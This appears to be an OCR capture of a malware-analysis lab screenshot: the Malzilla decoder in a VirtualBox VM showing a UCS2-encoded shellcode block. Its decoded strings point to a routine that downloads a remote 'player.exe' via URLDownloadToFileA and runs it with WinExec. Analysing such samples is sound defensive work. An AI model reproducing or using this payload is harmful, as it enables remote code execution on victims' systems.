 MalwareAnalysisEdu3 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Malzilla by bobby
Download Decoder Misc Decoders Log Clipboard Monitor Notes Hex view PScript Tools Settings About
%u9090%u9090%uefe9%u0000%u5a00%ua164%u0030%u0000%u408b%u8b0c%u1c70%u8bad%u0840%ud88b%u738b%u8b3c%u1e74%u0378%u8bf3%u207e%ufb03%u4e8b%u3314%u56ed%u5157%u3f8b%ufb03
%uf28b%u0e6a%uf359%u74a6%u5908%u835f%u04c7%ue245%u59e9%u5e5f%ucd8b%u468b%u0324%ud1c3%u03e1%u33c1%u66c9%u088b%u468b%u031c%uc1c3%u02e1%uc103%u008b%uc303%ufa8b%uf78b
%uc683%u8b0e%u6ad0%u5904%u6ae8%u0000%u8300%u0dc6%u5652%u57ff%u5afc%ud88b%u016a%ue859%u0057%u0000%uc683%u5613%u8046%u803e%ufa75%u3680%u5e80%uec83%u8b40%uc7dc%u6303
%u646d%u6643%u03c7%u632f%u4343%u03c6%u4320%u206a%uff53%uec57%u04c7%u5c03%u2e61%uc765%u0344%u7804%u0065%u3300%u50c0%u5350%u5056%u57ff%u8bfc%u6adc%u5300%u57ff%u68f0
%u2451%u0040%uff58%u33d0%uacc0%uc085%uf975%u5251%u5356%ud2ff%u595a%ue2ab%u33ee%uc3c0%u0ce8%uffff%u47ff%u7465%u7250%u636f%u6441%u7264%u7365%u0073%u6547%u5374%u7379
%u6574%u446d%u7269%u6365%u6f74%u7972%u0041%u6957%u456e%u6578%u0063%u7845%u7469%u6854%u6572%u6461%u4c00%u616f%u4c64%u6269%u6172%u7972%u0041%u7275%u6d6c%u6e6f%u5500
%u4c52%u6f44%u6e77%u6f6c%u6461%u6f54%u6946%u656c%u0041%u7468%u7074%u2F3A%u712F%u312E%u3330%u3238%u2E39%u6F63%u2F6D%u6C70%u7961%u7265%u652E%u6578
Search:
Decode Dec (,) Decode JS.encode Increase UCS2 To Hex
Replace:
Decode Hex (%) Decode Base64 Decrease Hex To File
Decode UCS2 (%u) Concatenate Text to file Replace
Override default delimiter
Start malzilla_0.9.3pre5 Control Panel Malzilla SV 7:35 AM
Right Ctrl